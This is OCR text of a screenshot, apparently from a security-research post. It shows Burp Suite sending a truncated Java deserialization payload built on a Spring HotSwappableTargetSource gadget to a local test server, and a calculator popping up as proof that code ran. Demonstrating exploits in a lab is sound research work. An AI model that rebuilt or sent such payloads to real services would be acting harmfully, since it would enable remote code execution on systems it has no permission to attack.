 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
pentestLog Fastjson scan captcha-killer-modified xia Pao_api log4j Scan BurpCrypto ShiroScan HaE JOSEPH Nessus Loader AppletPentester
1 × +
Send Cancel < > Target: http://127.0.0.1:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 2332
4 Pragma: no-cache
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119",
"Not?A_Brand";v="24"
7 sec-ch-ua-mobile: ?1
8 sec-ch-ua-platform: "Android"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Linux; Android 6.0; Nexus 5
Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Mobile Safari/537.36
11 Origin: http://127.0.0.1:8888
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8888/
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 message=
ASsBAQIDAWnkAQBqYXZhLnV0aWwuVVVJxAHTiov7uJXAzzuvj86C3sS%2b1ns
DAXRpbWVzdGFt8Am06cirkWMBAWphdmEudXRpbC5IYXNoTWHwAQIBAm9yZy5z
cHJpbmdmcmFtZXdvcmsuYW9wLnRhcmdldC5Ib3RTd2FwcGFibGVUYXJnZXRTb
? Search... 0 matches
Done
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 298
5 Date: Thu, 21 Dec 2023 04:56:11 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapp
you are seeing this as a fallback.
</p>
<div id='created'>
Thu Dec 21 12:56:11 CST 2023
</div>
<div>
There was an unexpected error (type=I
Error, status=500).
</div>
<div>
</div>
</body>
</html>
? Search... 0 matches
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
2
rs 0
s 1
ue
BAQIDAWnk... >
0
20
5
先知社区
456 bytes | 36 millis